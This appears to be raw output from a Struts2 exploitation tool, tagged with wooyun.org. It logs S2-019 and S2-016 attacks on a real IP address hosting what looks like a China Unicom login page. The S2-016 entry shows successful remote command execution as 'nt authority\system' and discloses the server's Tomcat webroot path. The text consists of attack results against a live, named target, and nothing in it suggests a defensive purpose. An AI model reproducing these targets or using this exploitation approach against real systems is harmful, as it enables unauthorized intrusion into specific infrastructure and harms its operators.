 Target: http://61.148.212.149:8088/ServerCU/login.unicom
Useage: S2-019
Whoami: <script language='JavaScript'>alert('您的用户名或密码输入错误，请重新输
入');location='http://61.148.212.149:8088/ServerCU/'</script>
WebPath: <script language='JavaScript'>alert('您的用户名或密码输入错误，请重新输
入');location='http://61.148.212.149:8088/ServerCU/'</script>
================================================================================================================
Target: http://61.148.212.149:8088/ServerCU/login.unicom
Useage: S2-016
Whoami: nt authority\system
WebPath: C:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\ServerCU\
================================================================================================================
www.wooyun.org